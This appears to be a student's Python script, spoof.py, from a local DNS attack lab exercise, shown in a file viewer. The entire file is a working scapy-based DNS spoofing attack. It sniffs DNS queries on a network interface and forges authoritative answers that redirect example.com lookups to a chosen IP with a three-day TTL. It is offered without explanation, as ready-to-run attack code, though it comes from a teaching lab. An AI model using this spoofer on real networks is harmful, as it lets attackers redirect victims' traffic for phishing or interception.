 Open
spoof.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4
5 NS_NAME="example.com"
6
7 def spoof_dns(pkt):
8   if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
9
10     print(pkt.sprintf("{DNS:%IP.src%-->%IP.dst%:%DNS.id%}"))
11
12     ip=IP(dst=pkt[IP].src,src=pkt[IP].dst)
13     udp=UDP(dport=pkt[UDP].sport,sport=53)
14     Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='1.2.3.5')
15     dns=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec)
16     spoofpkt=ip/udp/dns
17     send(spoofpkt)
18
19
20 f = 'udp and dst port 53'
21 pkt = sniff(iface='br-10e65c61e795', filter=f, prn=spoof_dns)